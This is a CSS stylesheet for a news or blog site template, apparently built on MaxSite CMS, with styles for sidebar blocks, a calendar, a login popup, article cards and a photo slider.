.rightside .block._last-posts h3,
.rightside .block._last-comments h3,
.rightside .block._archives h3,
.rightside .block._links h3
{
	font-size: 20px;
font-weight: 400;  
	margin: 0 0 10px 0;
}

.rightside .block._last-posts ul,
.rightside .block._last-comments ul,
.rightside .block._archives ul,
.rightside .block._links ul
{
	margin-left: 0;
}

.rightside .block._last-posts li,
.rightside .block._links li {
	list-style: none;
	background: url(images/rightmarker-1.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 14px;	
}

.rightside .block._last-comments li {
	list-style: none;
	background: url(images/rightmarker-2.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.rightside .block._archives li {
	list-style: none;
	background: url(images/rightmarker-3.png) no-repeat 0 4px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.calendar-block
{
	margin-bottom: 15px;
	text-align: center;
}


.rightside .block._last-posts li a,
.rightside .block._last-comments li a,
.rightside .block._archives li a,
.rightside .block._links li a
 {
	color: #505050;
	text-decoration: none;
}

.rightside .block._last-posts li a:hover,
.rightside .block._last-comments li a:hover,
.rightside .block._archives li a:hover,
.rightside .block._links li a:hover
{
	text-decoration: underline;
}
.rightside .banner {
	background: #bfdac5;
}

.direct,
.ads-banner {
	margin-bottom: 15px;
	text-align: center;
}


.rightside .banner.h { width: 275px; margin: 20px auto;}
.rightside .banner.v { width: 127px; margin: 0 0 20px 20px; float: left;}
/* ---------------*/


.calendar table{ background: #F5F1EA; border: 1px solid #B8B8B8; width: 220px; border-spacing: 1px; border-collapse: separate; margin-bottom: 15px; }
.calendar table td { background: #F1ECE2; text-align: right; }
.calendar table td a{ color: #BD7F04;  font-weight: 700;}

/* end Main page - center blocks heading */
.adriver {
  margin: 0 0 0 10px;
}
/*.adriver:before {
    content: "";
    display: block;
    width: 6px;
    height: 20px;
    position: relative;
    background: #c53;
    top: 15px;
    left: -12px;
}*/

.most_read_block .rating_container > div{
    font-size: 16px;
    line-height: 20px;
    /* font-family: 'LoraN'; */
    font-family: 'Merriweather';
    font-style: italic;
    font-weight: normal;
}
.most_read_block p a, .last_comments p a {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    color: #A7422C;
    font-family: 'Open Sans Condensed', Arial, sans-serif !important;
    text-transform: uppercase;
}

.tabs{
  position: relative;
  width: 410px; float: left;
  padding-top: 10px;
}
.tabs > a{
  display: inline-block;
  padding: 0 10px;
}
.tabs > div{

}
.tabs div.tab1{

}
.tabs div.tab2{
    display: none;
    padding-right: 5px;
}

#gorcimira {
  position: absolute;
  top: 0;
  left: 10px;
  z-index: 10;
}

.vesti-short {
  color: #000;
  width: 310px;
  float: left;
  margin-left: 10px;
  padding-top: 0px;
}

.vesti-short a {
    color: #000;
    text-align: left;
    font-size: 16px;
    line-height: 20px;
    display: block;
    margin-top: 7px;
    font-family: Tahoma, sans-serif;
    font-weight: 400;
}

.vesti-short .link {
  min-height: 59px;
  padding-bottom: 0px;
  padding-top: 5px;
  font-size: 14px;
  font-family: Arial, sans-serif;
  text-align: left;
  margin-top: 1px;
}
.vesti-short .date {
  display: block;
  float: left;
  height: 35px;
  margin-right: 10px;
  color: #C53;
  font-family: 'Niagara';
  line-height: 35px;
  margin-top: 10px;
  font-size: 45px;
  color: red;
}
.vesti-short .title{
  line-height: 20px;
  font-size: 16px;
  padding: 10px 10px;
}
.last-pages1 p{
  font-size: 13px;
  line-height: 16px;
  font-family: Arial, sans-serif;
}
.page_content{
  color: #000;
  /*font: 14px/20px "Arial", Helvetica,sans-serif;*/
  /*font-family: "Arial", Helvetica, sans-serif;*/
  font-family: Tahoma, sans-serif;
  font-size: 15px;
  /* font: 14px/20px "Helvetican", Helvetica,sans-serif; */
}

.alert{
  position: fixed;
  z-index: 9999;
  width: 520px;
  padding: 10px;
  height: 190px;
  background-color: #FFF;
  box-shadow: 0 0 15px rgba(0,0,0,0.4);
  top: 50%;
  left: -50%;
  margin-top: -160px;
  margin-left: -220px;
}

.alert .close{
  position: absolute;
  color: red;
  right: 10px;
  top: 6px;
  font-weight: bold;
  cursor: pointer;
  font-size: 24px;
}

.alert h3{
  margin: 20px 0 20px 0;
  text-align: center;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  font-size: 30px;
  line-height: 30px;
  color: #555;
  font-weight: normal;
}

.alert p{
  padding: 00px 0 30px;
  text-align: center;
  color: #C21;
}

.alert a.dont-show{
  display: block;
  position: absolute;
  bottom: 10px;
  width: 500px;
  text-align: center;
  text-decoration: underline;
}

.alert a.vk, .alert a.fb, .alert a.tv{
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin: 0 10px;
}
.alert a.vk{
  background: url("/assets/images/vk-icon.png");
}
.alert a.fb{
  background: url("/assets/images/fb-icon.png");
}
.alert a.tv{
  background: url("/assets/images/tv-icon.png");
}

.soc-button{
  display: inline-block;
  min-width: 50px;
  max-width: 200px;
  margin: 10px 10px;
}

.gray-line{
  text-align: center;
  padding: 0 0 20px 0;
  margin-bottom: 10px;
  background: url("images/pline.jpg") no-repeat bottom center;
}

span.top-arrow{
  display: block;
  height: 50px;
  background: url("images/quote_top.png") no-repeat center center;
}
p.red-arrows{
  text-align: center;
  color: #000;
  font-size: 18px;
  font-style: italic;
  line-height: 24px;
  font-family: "Times New Roman", sans-serif;
  padding: 0 0 40px 0;
  margin-bottom: 20px;
  background: url("images/quote_bottom.png") no-repeat bottom center;
}

.authform{
  display: none;
  position: fixed;
  background: rgba(0,0,0,0.2);
  top: 0; left: 0; right: 0; bottom: 0;
  z-index: 999;
}
.authform .close{
  display: block;
  width: 16px;
  height: 16px;
  background: red;
  color: white;
  text-align: center;
  line-height: 16px;
  font-weight: bold;
  position: absolute;
  right: -1px; top: -1px;
  cursor: pointer;
}
.authform .panel{
  position: fixed;
  width: 400px;
  min-height: 100px;
  background: #FFF;
  border: 1px solid #205276;
  left: 50%; top: 150px;
  margin-left: -221px;
  padding: 20px;
}
.authform form{
  display: none;
}
.authform form.active{
  display: block;
}
.authform .ftabs{
  border-bottom: 1px solid #DDD;
  margin: -20px -20px 0 -20px;
  line-height: 24px;
}
.authform .ftabs span{
  display: inline-block;
  padding: 0 10px;
  cursor: pointer;
  text-decoration: underline;
}
.authform .ftabs span.active{
  text-decoration: none;
  color: #555;
}
.authform form input[type=text], .authform form input[type=email], .authform form input[type=password]{
  border: 1px solid #999;
  padding: 3px 10px;
  width: 378px;
  margin: 10px 0 0 0;
}
.authform form input[type=submit], .authform form button{
  cursor: pointer;
  padding: 3px 10px;
  width: 190px;
  margin: 10px 0 0 0;
  background: #4D80A4;
  color: #FFF;
  border: none;
}
#authbtn, #regbtn{
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
.btn-footer {
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
#authbtn{ margin-left: 25px; }

.header-login-pnl {
min-width: 120px;
    min-height: 15px;
    top: 33px;
    right: -12px;
    font-size: 13px;
    position: absolute;
    padding: 5px 12px 5px 8px;
    background-color: #BB5B49;
    opacity: 0.9;
}
.header-login-pnl span {
  cursor: pointer;
}
.header-login-pnl span:hover {
  color: #DADADA;
}
#pages_ajax1 {
    font-size: 14px;
    margin: 10px 0 15px 15px;
}
.big-block {
    min-height: 250px;
    margin-bottom: 10px;
    position: relative;
}

.big-block .right{
  width: 300px;
  height: 392px;
  background: url("images/heroland.jpg") no-repeat;
  position: absolute;
  right: -310px; top : 0;
  border: 1px solid #CBCBCB;
  box-sizing: border-box;
}
.big-block .right .top-title{
  text-align: center;
  font-family: "Open Sans Condensed";
  color: #000;
  font-size: 16px;
  line-height: 22px;
}
.big-block .right .gen-title{
  text-align: center;
  color: #FFF;
  font-family: "LoraN";
  font-size: 44px;
  line-height: 55px;
  margin-top: 30px;
}

.big-block .inner-block {
    width: 292px;
    min-height: 430px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block .new-icon{
  display: none;
  width: 80px; height: 80px;
  background: url("images/nicons/var-1.png") no-repeat;
  transform: rotate(-35deg);
  position: absolute;
  top: -30px; left: -30px;
  border-radius: 80px;
  box-shadow: 0 0 3px rgba(0,0,0,0.25);
}
.big-block .inner-block .new-icon .line{
  font-family: "Open Sans Condensed",Arial,sans-serif;
  color: #FFF;
  font-size: 18px;
  line-height: 35px;
  text-align: center;
  font-weight: normal;
}
.big-block .inner-block  img {
    margin-top: 0;
}
.big-block .inner-block .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block .title a, .big-block .inner-block  .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block:nth-last-child(2) {
    margin-right: 0;
}


.big-block .inner-block50 {
    width: 443px;
    min-height: 410px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block50  img {
    margin-top: 0;
}
.big-block .inner-block50 .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block50 .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block50 .title a, .big-block .inner-block50 .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block50:nth-last-child(2n) {
    margin-right: 0;
}
.big-block .npage{
  display: none;
}

.big-block2 {
    /* min-height: 250px; */
    margin-top: 10px;
    margin-bottom: 10px;
}
.big-block2 img {
    margin-top: 0;
}


.type_page .page_content, .merriweather{
  font-family: Merriweather,serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.55;
    margin: 0 0 16px;
}
.type_page .page_content strong, .merriweather strong,
.type_page .page_content b, .merriweather b{ font-weight: bold; }

.ptsans{
    font-family: "PT Sans",Arial,sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.3;
}

.page_content .rubrika{
  font-size: 14px;
}
.page_content .rubrika a{
  color: #993300;
}
.page_content .metki{
  font-size: 14px;
}
.page_content .metki a{
  color: #993300;
}

.htitle{ cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.htitle .hrono-t{ text-transform: uppercase; color: #727E7A; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }

.big-block2{ position: relative; }
.big-block2 .h-cirkle{ position: absolute; width: 80px; height: 80px; background: url("/application/maxsite/templates/clouds/images/h-cirkle.png") top -5px left -5px; no-repeat; border-radius: 90px; z-index: 6; top: 5px; left: 5px; box-shadow: 0 0 3px rgba(0,0,0,0.25); }
.big-block2 .h-cirkle .month{ height: 26px; display: block; padding: 6px 15px 2px 15px; color: #FFF; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 20px; font-weight: normal; text-align: center; }
.big-block2 .h-cirkle .day{ text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 40px; font-weight: medium; display: block; line-height: 42px; }

.big-block2 .htitle{ padding-left: 80px; cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .htitle .hrono-t{ text-transform: uppercase; color: #840C0C; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }
.big-block2 .body{ height: 336px; background: #EBEBF1; margin-top: 5px; position: relative; }


.big-block2 .body > .text{ cursor: pointer; width: 318px; background: rgba(255,255,255,1.0); position: absolute; z-index: 2; top: 10px; right: 10px; border: 1px solid #CCC; padding: 5px 15px; bottom: 10px; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .body > .text a{ font-family: Tahoma,sans-serif; font-size: 16px; color: #000; }
.big-block2 .hron-title{  
  height: 42px; width: 135px;
  color: #FFF; font-family: "Open Sans Condensed";
  font-size: 22px; text-transform: uppercase;
  line-height: 40px;
  background: #727E7A; text-align: center;
  position: absolute;
  left: 7px; bottom: 18px;
  z-index: 2;
}
.big-block2 .subtitle{ 
  text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; 
  margin-top: 0; margin-bottom: 7px; font-size: 18px; 
  font-weight: bold;
}
.big-block2 .img{ width: 498px; height: 316px; margin: 10px; display: inline-block; overflow: hidden; position: relative; }
.big-block2 .img .line{ 
  position: absolute; background: #FF5500; color: #FFF; text-align: center; padding: 2px 50px; 
  transform: rotate(-35deg); bottom: 30px; right: -65px; 
}
.big-block2 .img .line .hrono-t{ font-family: "Open Sans Condensed",Arial,sans-serif; line-height: 24px; font-size: 20px; text-transform: uppercase; }
.big-block2 .img .line p{ font-size: 15px; font-family: "Open Sans Condensed",Arial,sans-serif; }


.quote{
  text-indent: 30px;
  background: url("/application/maxsite/templates/clouds/images/quote.jpg") top 0 left 30px no-repeat;
  font-style: italic;
  font-size: 17px;
  padding-left: 30px;
}

.photos_pag{
  display: block;
}
.photos_pag .title{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-left: 0px;
  cursor: pointer;
}
.photos_pag .title:hover{
  text-decoration: underline;
}
.photos_pag a{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-right: 0px;
  text-align: right;
  float: right;
  display: inline;
}
.photos_pag .icons{
  margin-top: 5px;
  width: 178px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.photos_pag .icons .prev{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .prev:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
}
.photos_pag .icons .next{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .next:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
}
.photos_pag .icons .play{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -16px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  display: none;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .play:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -16px;
}
.photos_pag .icons .stop{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -28px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .stop:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -28px;
}

#photos_gorec a{
  display: block;
  position: relative;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}
#photos_gorec a img{
  border: 1px solid #ABABAB;
}
#photos_gorec a .title{
  display: block;
  position: absolute;
  bottom: 30px;
  left: 0;
  padding: 5px 10px;
  /* font-family: 'Calibri', Arial, sans-serif; */
  font-family: "Open Sans Condensed", Arial;
  font-size: 22px;
  color: #FFF;
  width: 300px;
  line-height: 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #FFF;
}

#photos_gorec .prev{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") left 0 center;
  position: absolute;
  left: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
#photos_gorec .next{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") right 0 center;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
.lora{
  font-family: "Lora";
}